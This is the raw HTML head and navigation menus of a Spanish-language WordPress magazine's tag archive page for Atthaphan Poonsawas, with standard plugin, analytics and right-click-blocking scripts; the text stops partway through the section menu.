

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/tag/atthaphan-poonsawas/
body_size: 19499
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Archivos de Etiquetas: Atthaphan Poonsawas</title>
<meta name="description" content="" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Etiqueta Atthaphan Poonsawas del feed" href="http://www.pandora-magazine.com/tag/atthaphan-poonsawas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"4c2b72606b"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/tags/17548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=2072877373697094ec5005d2.11788643' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive tag tag-atthaphan-poonsawas tag-17548 layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
